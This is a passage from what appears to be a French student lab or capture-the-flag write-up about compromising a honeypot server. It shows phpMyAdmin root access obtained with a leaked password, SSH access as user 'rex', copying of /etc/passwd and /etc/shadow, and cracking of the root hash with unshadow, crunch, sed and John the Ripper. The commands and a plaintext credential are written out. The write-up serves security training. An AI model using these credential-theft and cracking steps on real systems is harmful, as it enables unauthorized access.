Depuis la page Recherche d'un manuel, nous avons pû télécharger ce fichier, qui nous a indiqué le mot de passe du compte phpmyadmin : gencovid19.
Nous nous sommes connectés à phpmyadmin avec l'identifiant root et ce mot de passe.
Ensuite, dans la base test, il y avait une table users dans laquelle se trouvait le mot de passe du compte rex de honey.plil.info.
4. Récupération de fichiers avec l'user rex
Nous avons donc réussi à nous connecter en SSH au serveur, et nous avons récupéré les fichiers /etc/passwd et /etc/shadow.
Nous avons lancé la commande :
unshadow /etc/passwd /etc/shadow | head -1 > mdp
Nous avons obtenu un fichier avec le mot de passe root haché.
5. Decryptage du mot de passe root avec John the Ripper
L'utilisation de John the Ripper semblait toute indiquée. Nous nous sommes aidé des indications : "mot de passe présentant les mêmes caractéristiques que le mot de passe root habituel".
Nous avons créé un dictionnaire de mots de 4 lettres :
crunch 4 4 abcdefghijklmnopqrstuvwxyz > dict
Pour obtenir des mots de 8 lettres (en duplicant les mots de 4 lettres), nous avons utilisé sed :
sed -i 's/\(.*\)/\1\1/'
La dernière étape consistait à lancer JtR :
john -w:dict mdp
Après 5 minutes d'attente, le mot de passe vu cracké.
Avec la commande :
john --show mdp
On obtient le mot de passe : ********.